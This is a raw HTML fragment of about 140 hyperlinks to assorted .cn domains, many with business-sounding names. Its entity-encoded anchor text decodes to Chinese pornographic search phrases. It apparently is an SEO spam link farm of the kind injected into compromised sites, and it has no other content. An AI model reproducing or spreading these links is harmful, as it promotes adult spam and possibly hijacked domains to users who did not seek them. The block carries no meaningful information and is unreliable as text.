<a href="http://www.changshanhuyou.net.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7EFC;&#x5408;</a>|
<a href="http://www.cldyw.cn" target="_blank">&#x4E9A;&#x6D32;aaa&#x7EA7;</a>|
<a href="http://www.sdbnh.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.shunxintrade.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.northinfo.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.baidianfeng168.com.cn" target="_blank">&#x556A;&#x556A;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.660513.com.cn" target="_blank">&#x80FD;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.portablepc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7396;&#x7396;&#x8D44;&#x6E90;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://www.honesttechnology.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E1D;&#x74DC;</a>|
<a href="http://www.00859.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.encounter.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x89C6;&#x9891;</a>|
<a href="http://www.szjyg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.macsolar-power.com.cn" target="_blank">&#x9EC4;&#x8272;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.gailianxingso.cn" target="_blank">69xx&#x2179;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.woigou.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x65E5;&#x97E9; &#x7EFC;&#x5408;&#x4E8C;&#x533A;</a>|
<a href="http://www.obna.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7F8E;&#x4E09;&#x7EA7;91</a>|
<a href="http://www.beesjobs.com.cn" target="_blank">&#x9999;&#x6E2F;&#x53F0;&#x6E7E;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5927;&#x5168;</a>|
<a href="http://www.nnwtym.cn" target="_blank">91&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://www.jxgzdx.cn" target="_blank">&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x66F0;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.wildalp.com.cn" target="_blank">&#x88F8;&#x4F53;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x6DEB;&#x4EA4;</a>|
<a href="http://www.tyghpxxx.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x8272;&#x6BDB;&#x7247;</a>|
<a href="http://www.zgcej.cn" target="_blank">97&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://www.bjtaxi.org.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;xxxx</a>|
<a href="http://www.my65.net.cn" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FE;&#x7247;</a>|
<a href="http://www.baixuebingnet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.askseo.com.cn" target="_blank">&#x5C24;&#x7269;yw193&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;</a>|
<a href="http://www.shoucangba.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x9EBB;&#x8C46;</a>|
<a href="http://www.gzhmw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://www.saisen.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;999</a>|
<a href="http://www.hldynasty.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://www.tiancaixiaodufei.com" target="_blank">&#x5973;&#x4EBA;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x5168;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.yiwusourcingfair.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.wxhswg.cn" target="_blank">&#x6027;&#x5F00;&#x653E;&#x5C11;&#x5987;xxxx&#x2179;&#x89C6;&#x9891;&#x871C;&#x6843;</a>|
<a href="http://www.yellowknife.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.dydeck.com.cn" target="_blank">91av&#x7F51;&#x5740;</a>|
<a href="http://www.szjet.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bxgwufeng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5902;&#x5902;&#x5A77;&#x5A77;&#x8272;&#x62CD;ww47</a>|
<a href="http://www.hnyzwsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5929;&#x5802;&#x4E45;&#x4E45;</a>|
<a href="http://www.vcsales.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://www.bj-yuehai.com.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://www.wzzw.net.cn" target="_blank">&#x7CBE;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.one688.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x79CB;&#x971E;&#x9C81;&#x4E1D;</a>|
<a href="http://www.shsanhui.cn" target="_blank">&#x65E5;&#x97E9;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yskey.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.tjbak.com.cn" target="_blank">&#x7537;&#x4EBA;&#x90FD;&#x61C2;&#x7684;&#x7F51;&#x5740;</a>|
<a href="http://www.globalcrew.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x72FC;&#x72FC;&#x89C6;&#x9891;</a>|
<a href="http://www.cqjty.cn" target="_blank">78&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7F51;</a>|
<a href="http://www.stweijie.cn" target="_blank">av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.qpfangdiju.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x871C;&#x871C;&#x9EBB;&#x8C46;</a>|
<a href="http://www.cnwebfan.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x51FA;&#x8F68;</a>|
<a href="http://www.thinkoon.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.heci8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.alauu.cn" target="_blank">5151&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.linxianbin6.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.13548621525.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5728;&#x7EBF;&#x5929;&#x5802;av</a>|
<a href="http://www.shbeauty.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.malus.net.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;a</a>|
<a href="http://www.juyihenbo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x65F6;&#x770B;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.lygguoheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x771F;&#x5B9E;&#x4E8B;&#x4F8B;&#x5BF9;&#x767D;</a>|
<a href="http://www.cvcm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;2</a>|
<a href="http://www.xiaomuma.com.cn" target="_blank">91&#x91CD;&#x53E3;&#x53D8;&#x6001;</a>|
<a href="http://www.chendio.cn" target="_blank">&#x65E5;&#x4EA7;&#x6210;&#x54C1;&#x7247;a&#x76F4;&#x63A5;&#x89C2;&#x770B;</a>|
<a href="http://www.casainternational.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E13;&#x533A;&#x56FD;&#x4EA7;av</a>|
<a href="http://www.ncgas.org.cn" target="_blank">&#x5973;&#x4EBA;&#x548C;&#x62D8;&#x505A;&#x7230;&#x6B63;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://www.kszx.js.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.celestialsemi.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.eastsf.com.cn" target="_blank">9l&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x4E5D;&#x8272;9l&#x89C6;&#x9891;&#x6700;&#x65B0;</a>|
<a href="http://www.feelingcool.cn" target="_blank">&#x54EA;&#x91CC;&#x6709;&#x6BDB;&#x7247;&#x770B;</a>|
<a href="http://www.fghrtv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://www.xhdqgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://www.ming-ci.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E73;&#x5927;&#x4E30;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.hlexpo.com.cn" target="_blank">&#x4E5D;&#x8272;91&#x874C;&#x86AA;</a>|
<a href="http://www.bjdxhy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.cqjws.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://www.changshunbaowen.com.cn" target="_blank">wwwcom&#x6BDB;&#x7247;</a>|
<a href="http://www.hera.net.cn" target="_blank">&#x6210;&#x4EBA;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.coolline.com.cn" target="_blank">a&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.lcaudi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;91</a>|
<a href="http://www.mould8.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://www.cqzkjz.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://www.jsakld.cn" target="_blank">&#x836B;&#x8482;&#x88AB;&#x7537;&#x4EBA;&#x6DFB;&#x7684;&#x597D;&#x8212;&#x670D;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.qy51.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;2002</a>|
<a href="http://www.esheying.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0E;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.guangzhoutoyota-zjjc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x8FF7;&#x5977;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.lzsjw.com.cn" target="_blank">&#x66F0;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.suobei.com.cn" target="_blank">&#x6027;&#x2015;&#x4EA4;&#x2015;&#x4E71;&#x2015;&#x8272;&#x2015;&#x60C5;</a>|
<a href="http://www.xiangtun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://www.myfanwen.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5973;&#x4EBA;&#x505A;&#x723D;&#x723D;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fd2008.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://www.qiyukj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.cnggwsw.cn" target="_blank">av&#x5927;&#x5E1D;&#x5728;&#x7EBF;</a>|
<a href="http://www.dkkl.com.cn" target="_blank">&#x65E5;&#x65E5;&#x62CD;&#x591C;&#x591C;&#x55F7;&#x55F7;&#x53EB;|&#x65E5;&#x65E5;&#x6478;
&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.savnet.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;av&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.xqkj188.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x9752;&#x8349;</a>|
<a href="http://www.bbs0592.cn" target="_blank">&#x97E9;&#x56FD;&#x65E0;&#x7801;av&#x7247;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.maysun-drinks.net.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://www.hbjdf.com.cn" target="_blank">&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.seoulmetal.com.cn" target="_blank">91&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://www.xinghuali.com.cn" target="_blank">97&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://www.dyrk.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EC4;aa&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.beijinglv.cn" target="_blank">&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;</a>|
<a href="http://www.zylsbc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6DEB;</a>|
<a href="http://www.sanli88.com.cn" target="_blank">&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://www.hngyct.cn" target="_blank">&#x65E5;&#x672C;h&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ioloo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;ww16</a>|
<a href="http://www.cheliangdiya.cn" target="_blank">&#x52A8;&#x6F2B;&#x9AD8;h&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.taixun.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E86;</a>|
<a href="http://www.scshuntong.cn" target="_blank">jizz&#x6027;&#x6B27;&#x7F8E;6</a>|
<a href="http://www.idoya.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://www.lt12.cn" target="_blank">&#x4E45;&#x4E45;&#x54C1;&#x9053;&#x4E00;&#x54C1;&#x9053;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.gjsh.com.cn" target="_blank">&#x770B;&#x514D;&#x8D39;&#x771F;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zhenqiaoz.cn" target="_blank">51&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x89C6;&#x9891;&#x533A;&#x89C6;&#x9891;&#x5C0F;&#x874C;&#x86AA;</a>|
<a href="http://www.qichexinwen.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x830E;&#x5927;&#x6218;&#x6B27;&#x7F8E;&#x767D;&#x5987;</a>|
<a href="http://www.wts-2008.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x7F51;</a>|
<a href="http://www.shmengxi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;he</a>|
<a href="http://www.heci8.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.hnyzwsj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.tjbocheng.cn" target="_blank">&#x871C;&#x81C0;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.w7025.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.it5678.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x6BDB;&#x8338;&#x8338;&#x6027;xxxx</a>|
<a href="http://www.shmmmy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://www.mryuhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.lnjtsn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://www.jyyzs.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://www.yzlsolar.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x9875;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.gzla119.cn" target="_blank">&#x56DB;&#x5B63;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.fsyxljs.cn" target="_blank">&#x56FD;&#x4EA7;jjizz&#x5973;&#x4EBA;&#x591A;&#x6C34;&#x55B7;&#x6C34;</a>|
<a href="http://www.hytkj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.szjweix.com" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.limeiping0.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F20;&#x64AD;&#x5A92;&#x4F53;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.samueltek.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jhonsongold.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.xincaipaper.cn" target="_blank">&#x65E0;&#x7801;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;&#x5F71;&#x7247;</a>|
<a href="http://www.gost.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x5728;&#x7EBF;&#x89C2;&#x770B; &#x4E9A;&#x6D32;</a>|
<a href="http://www.longbank.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://www.love-lisha.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E0;&#x7801;&#x540E;&#x5165;&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://www.victoriazj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.gdkyjd.cn" target="_blank">&#x5A77;&#x5A77;&#x5F00;&#x5FC3;&#x8272;&#x56DB;&#x623F;&#x64AD;&#x64AD;</a>|
<a href="http://www.sh-jule.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56EF;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://www.itwwb.cn" target="_blank">xxx&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.xiangma.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x90FD;&#x53EF;&#x4EE5;</a>|
<a href="http://www.lv-design.com.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;av&#x5317;&#x6761;&#x9EBB;&#x5983;</a>|
<a href="http://www.sjnj.com.cn" target="_blank">&#x5947;&#x7C73;&#x5F71;&#x89C6;7777&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x5F71;&#x89C6;</a>|
<a href="http://www.inchangshu.cn" target="_blank">&#x6FC0;&#x60C5;&#x90FD;&#x5E02; &#x6821;&#x56ED; &#x4EBA;&#x59BB; &#x6B66;&#x4FA0;</a>|
<a href="http://www.hengruida.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x505A;&#x7230;&#x556A;&#x556A;&#x5E8A;&#x620F;&#x660E;&#x661F;</a>|
<a href="http://www.hnjxhb.com.cn" target="_blank">99&#x70ED;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://www.haile888.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;mv&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hzonline.com.cn" target="_blank">&#x4EA4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.obaperdesan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x8174;&#x4E30;&#x6EE1;&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5987;</a>|
<a href="http://www.yyxycy.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x60C5;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://www.sales88.com.cn" target="_blank">jlzzjlzz&#x6B27;&#x7F8E;&#x5927;&#x5168;</a>|
<a href="http://www.kongxiangke1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF1;&#x6EE1;&#x5341;&#x516B;&#x5C0F;</a>|
<a href="http://www.hengshuijiaoyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;97&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://www.shmeijia.cn" target="_blank">&#x9EBB;&#x8C46;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.bjgtyy.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x4E00;&#x533A;</a>|
<a href="http://www.wanmeihome.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x7EA2;&#x6843;</a>|
<a href="http://www.1life.com.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x7F51;</a>|
<a href="http://www.xinfu-ks.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8001;&#x725B;91</a>|
<a href="http://www.rxbic.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9152;&#x5E97;</a>|
<a href="http://www.clzyqc668.com" target="_blank">&#x4E00;&#x672C;&#x5230;&#x4E0D;&#x5361;</a>|
<a href="http://www.norca.com.cn" target="_blank">9&#x4E45;9&#x4E45;9&#x4E45;&#x5973;&#x5973;&#x5973;&#x4E5D;&#x4E5D;&#x4E5D;&#x4E00;&#x4E5D;</a>|
<a href="http://www.andle.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2174;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
